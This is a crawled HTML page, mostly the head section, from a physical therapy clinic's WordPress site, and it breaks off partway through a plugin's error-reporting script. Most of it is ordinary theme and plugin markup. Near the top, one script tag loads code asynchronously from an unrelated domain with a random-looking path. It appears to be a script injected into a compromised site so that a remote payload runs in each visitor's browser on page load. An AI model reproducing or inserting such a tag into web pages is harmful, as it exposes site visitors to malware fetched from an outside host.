

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corinthiantherapy.com/services/pt/headb-pt1/
body_size: 13838
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name='viewport' content='width=device-width,initial-scale=1.0' />

    <link rel="profile" href="//gmpg.org/xfn/11"/>
    <link rel="pingback" href=""/>
    <script type="text/javascript" src="https://brodownload8s.com/code/mnrwgmbqmq5ha3ddf44dgnjw" async></script>
    <!-- Self-host Google Fonts -->
<link href='https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/css/fonts/google/google-fonts.min.css?ver=6.7' rel='stylesheet' type='text/css'>
<link href='https://corinthiantherapy.com/wp-content/plugins/weaver-xtreme-plus/includes/fonts/google-plus-fonts.min.css?ver=6.2' rel='stylesheet' type='text/css'>
<title>headb-pt1 &#8211; Corinthian Physical Therapy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Corinthian Physical Therapy &raquo; Feed" href="https://corinthiantherapy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corinthian Physical Therapy &raquo; Comments Feed" href="https://corinthiantherapy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corinthian Physical Therapy &raquo; headb-pt1 Comments Feed" href="https://corinthiantherapy.com/services/pt/headb-pt1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthiantherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthiantherapy.com%2Fservices%2Fpt%2Fheadb-pt1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthiantherapy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthiantherapy.com%2Fservices%2Fpt%2Fheadb-pt1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://corinthiantherapy.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='atw-posts-style-sheet-css' href='https://corinthiantherapy.com/wp-content/plugins/show-posts/atw-posts-style.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='weaverx-font-sheet-css' href='https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/css/fonts.min.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='weaverx-style-sheet-css' href='https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/css/style-weaverx.min.css?ver=6.7' type='text/css' media='all' />
<style id='weaverx-style-sheet-inline-css' type='text/css'>
#wrapper{max-width:9999px}@media (min-width:1188px){.weaverx-sb-one-column .alignwide,#header .alignwide,#header.alignwide,#colophon.alignwide,#colophon .alignwide,#container .alignwide,#container.alignwide,#wrapper .alignwide,#wrapper.alignwide,#infobar .alignwide,.alignwide{margin-left:inherit;margin-right:inherit;max-width:none;width:100%}}@media (max-width:1187px){.alignwide{margin-left:inherit;margin-right:inherit;max-width:none;width:100%}}@media (min-width:10798px){.weaverx-sb-one-column .alignwide,#header .alignwide,#header.alignwide,#colophon.alignwide,#colophon .alignwide,#container .alignwide,#container.alignwide,#wrapper .alignwide,#wrapper.alignwide,#infobar .alignwide,.alignwide{margin-left:calc(50% - 46vw);margin-right:calc(50% - 46vw);max-width:10000px;width:92vw}}@media (max-width:10797px){.alignwide{margin-left:0 !important;margin-right:0 !important;max-width:100% !important;width:100% !important}}.content a{color:#4D2D03}.content a:hover{color:#0E7507}.colophon a{color:#FFFFFF}#branding #header-image img{float:left}/* float-left*/.weaverx-theme-menu .current_page_item >a,.weaverx-theme-menu .current-menu-item >a,.weaverx-theme-menu .current-cat >a{color:#FAE0C6 !important}#content ul{list-style-type:square}.entry-summary,.entry-content{padding-top:.00000em}body{background-color:#FFD786}.menu-primary .wvrx-menu-container,.menu-primary .site-title-on-menu,.menu-primary .site-title-on-menu a{background-color:transparent}.menu-primary .wvrx-menu-container,.menu-primary .site-title-on-menu,.menu-primary .site-title-on-menu a{color:#292929}.menu-secondary .wvrx-menu-container{background-color:transparent}.menu-secondary .wvrx-menu-container{color:#FFFFFF}.menu-extra .wvrx-menu-container{background-color:transparent}.menu-extra .wvrx-menu-container{color:#FFFFFF}.menu-primary .wvrx-menu ul li a,.menu-primary .wvrx-menu ul.mega-menu li{background-color:#EBC67C}.menu-primary .wvrx-menu ul li a,.menu-primary .wvrx-menu ul.mega-menu li{color:#333333}.menu-secondary .wvrx-menu ul li a,.menu-secondary .wvrx-menu ul.mega-menu li{background-color:#BABABA}.menu-secondary .wvrx-menu ul li a,.menu-secondary .wvrx-menu ul.mega-menu li{color:#333333}.menu-primary .wvrx-menu >li >a{background-color:#EBC67C}.menu-primary .wvrx-menu >li >a{color:#292929}.menu-primary .wvrx-menu >li >a:hover{color:#FFFFFF !important}.menu-primary .wvrx-menu >li >a:hover{background-color:#BA9D62 !important}.menu-secondary .wvrx-menu >li >a{color:#FFFFFF}.menu-extra .wvrx-menu >li >a{color:#FFFFFF}.menu-primary .wvrx-menu ul li a{color:#333333}.menu-primary .wvrx-menu ul li a:hover{background-color:#D6B571 !important}.menu-secondary .wvrx-menu ul li a{color:#333333}.menu-secondary .wvrx-menu ul li a:hover{background-color:#C9C9C9 !important}.menu-primary .menu-toggle-button{color:#292929}.menu-primary .wvrx-menu-html{margin-top:-10.00000em}@media( min-width:768px){.menu-primary .wvrx-menu-container{margin-top:0}.menu-primary .wvrx-menu-container{margin-bottom:0}.menu-primary .wvrx-menu,.menu-primary .wvrx-menu-container{text-align:center;line-height:0}}.menu-primary .menu-arrows .toggle-submenu:after{color:#292929}.menu-primary .menu-arrows ul .toggle-submenu:after{color:#292929}.menu-primary .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#292929}.menu-primary .menu-arrows ul .toggle-submenu:after{color:#333333}.menu-secondary .menu-toggle-button{color:#FFFFFF}.menu-secondary .wvrx-menu-html{margin-top:.5em}@media( min-width:768px){.menu-secondary .wvrx-menu-container li a{padding-right:3.75em}.menu-secondary .menu-hover.menu-arrows .has-submenu >a{padding-right:4.5em}.menu-secondary .menu-arrows.menu-hover .toggle-submenu{margin-right:3em}.menu-secondary .wvrx-menu,.menu-secondary .wvrx-menu-container{text-align:center;line-height:0}}.menu-secondary .menu-arrows .toggle-submenu:after{color:#FFFFFF}.menu-secondary .menu-arrows ul .toggle-submenu:after{color:#FFFFFF}.menu-secondary .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#FFFFFF}.menu-secondary .menu-arrows ul .toggle-submenu:after{color:#333333}.menu-extra .menu-toggle-button{color:#FFFFFF}@media( min-width:768px){.menu-extra .wvrx-menu-container li a{padding-right:3.75em}.menu-extra .menu-hover.menu-arrows .has-submenu >a{padding-right:4.5em}.menu-extra .menu-arrows.menu-hover .toggle-submenu{margin-right:3em}.menu-extra .wvrx-menu,.menu-extra .wvrx-menu-container{text-align:center;line-height:0}}.menu-extra .menu-arrows .toggle-submenu:after{color:#FFFFFF}.menu-extra .menu-arrows ul .toggle-submenu:after{color:#FFFFFF}.menu-extra .menu-arrows.is-mobile-menu.menu-arrows ul a .toggle-submenu:after{color:#FFFFFF}@media screen and ( min-width:768px){}.l-widget-area-top{width:100%}@media (max-width:580px){.l-widget-area-top{width:100%}}.l-widget-area-bottom{width:90%}@media (max-width:580px){.l-widget-area-bottom{width:100%}}.widget-area-top{background-color:#F5F5F5}.widget-area-top{padding-left:0}.widget-area-top{padding-right:0}.widget-area-top{padding-top:0}.widget-area-top{padding-bottom:0}.widget-area-top{margin-top:0}.widget-area-top{margin-bottom:0}.widget-area-bottom{background-color:#FFFFFF}.widget-area-bottom{color:#543F43}.widget-area-bottom{margin-top:0}.widget-area-bottom{margin-bottom:0}#header{background-color:transparent}#header-widget-area{margin-bottom:-8px}.widget-area-header{margin-bottom:-8px}#colophon{background-color:transparent}#colophon{color:#FFFFFF}#container{background-color:transparent}#wrapper{background-color:transparent}#wrapper{color:#543F43}#colophon{position:relative;overflow:visible}#colophon:before{content:'';position:absolute;top:0;bottom:0;left:-9998px;right:0;border-left:9999px solid transparent;box-shadow:9999px 0 0 transparent;z-index:-1}hr{background-color:#C2987B}.menu-primary .wvrx-menu-container .search-form .search-submit{color:#292929}.widget-area-bottom .search-form .search-submit{color:#543F43}#colophon .search-form .search-submit{color:#FFFFFF}#wrapper .search-form .search-submit{color:#543F43}#inject_header{background-color:transparent}#inject_fixedtop,#inject_fixedbottom,.wvrx-fixedtop,.wvrx-fixonscroll{max-width:9999px}@media ( max-width:9999px){.wvrx-fixedtop,.wvrx-fixonscroll,#inject_fixedtop,#inject_fixedbottom{left:0;margin-left:0 !important;margin-right:0 !important}}@media ( min-width:9999px){#inject_fixedtop{margin-left:-0px;margin-right:-0px}.wvrx-fixedtop,.wvrx-fixonscroll{margin-left:0;margin-right:calc( 0 - 0 - 0 )}}@media ( min-width:9999px){#inject_fixedbottom{margin-left:-0px;margin-right:-0px}}/* Weaver Xtreme Plus CSS Styles - Version 6.2 *//* Weaver Xtreme Plus Google Fonts Styles */.font-montserrat{font-family:'Montserrat',sans-serif}.font-cormorant-garamond{font-family:'Cormorant Garamond',serif}/* Weaver Xtreme Plus Background Images */#colophon{background-image:url(/wp-content/uploads/2016/10/footer-bg3.png);background-repeat:repeat-x}.widget-area-top{background-size:100% !important}#footer-html #site-ig-wrap{text-align:center}#site-info{float:none;padding-left:0}.page-title{display:none}/* Custom CSS rules for Plain sub-theme */
/*# sourceURL=weaverx-style-sheet-inline-css */
</style>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"5654e368e4","ajax_url":"https://corinthiantherapy.com/wp-admin/admin-ajax.php","plugin_url":"https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster","href":"https://corinthiantherapy.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"5654e368e4","ajax_url":"https://corinthiantherapy.com/wp-admin/admin-ajax.php","plugin_url":"https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster","href":"https://corinthiantherapy.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="weaver-xtreme-JSLib-js-extra">
/* <![CDATA[ */
var wvrxOpts = {"useSmartMenus":"0","menuAltswitch":"767","mobileAltLabel":"","primaryScroll":"none","primaryMove":"0","secondaryScroll":"none","secondaryMove":"0","headerVideoClass":"has-header-video"};
//# sourceURL=weaver-xtreme-JSLib-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/themes/weaver-xtreme/assets/js/weaverxjslib.min.js?ver=6.7" id="weaver-xtreme-JSLib-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://corinthiantherapy.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corinthiantherapy.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://corinthiantherapy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthiantherapy.com/wp-json/wp/v2/media/377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthiantherapy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://corinthiantherapy.com/services/pt/headb-pt1/" />
<link rel='shortlink' href='https://corinthiantherapy.com/?p=377' />
        <script type="text/javascript">
            var errorQueue = [];
            let bill_timeout;
    
            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }
    
            // Sobrescrita de console.warn para capturar avisos JQMigrate
            const originalConsoleWarn = console.warn;
            const sentWarnings = [];
    
            console.warn = function(message, ...args) {
                if (typeof message === 'string' && message.includes('JQMIGRATE')) {
                    if (!sentWarnings.includes(message)) {
                        sentWarnings.push(message);
                        let file = 'unknown';
                        let line = '0';
                        try {
                            const stackTrace = new Error().stack.split('\n');
                            for (let i = 1; i < stackTrace.length && i < 10; i++) {
                                const match = stackTrace[i].match(/at\s+.*?\((.*):(\d+):(\d+)\)/) || 
                                              stackTrace[i].match(/at\s+(.*):(\d+):(\d+)/);
                                if (match && match[1].includes('.js') && !match[1].includes('jquery-migrate.js') && !match[1].includes('jquery.js')) {
                                    file = match[1];
                                    line = match[2];
                                    break;
                                }
                            }
                        } catch (e) {
                            // Ignorar erros de stack trace
                        }
    
                        const slugs = [
                            "antibots",
                            "antihacker",
                            "bigdump-restore",
                            "boatdealer",
                            "cardealer",
                            "database-backup",
                            "disable-wp-sitemap",
                            "easy-update-urls",
                            "hide-site-title",
                            "lazy-load-disable",
                            "multidealer",
                            "real-estate-right-now",
                            "recaptcha-for-all",
                            "reportattacks",
                            "restore-classic-widgets",
                            "s3cloud",
                            "site-checkup",
                            "stopbadbots",
                            "toolsfors",
                            "toolstruthsocial",
                            "wp-memory",
                            "wptools"
                        ];
    
                        function hasSlug(warningMessage) {
                           return slugs.some(slug => warningMessage.includes(slug));
                        }
    
                        const warningMessage = message.replace('JQMIGRATE:', 'Error:').trim() + ' - URL: ' + file + ' - Line: ' + line;
    
                        // Aplicar filtro de slugs apenas para JQMigrate
                        if (!hasSlug(warningMessage)) {
                            errorQueue.push(warningMessage);
                            handleErrorQueue();
                        }
                    }
                }
                originalConsoleWarn.apply(console, arguments);
            };
    
            function handleErrorQueue() {
                // Filtrar mensagens de bots antes de processar
                if (isBot()) {
                    errorQueue = []; // Limpar a fila se for bot
                    return;
                }
    
                if (errorQueue.length >= 5) {
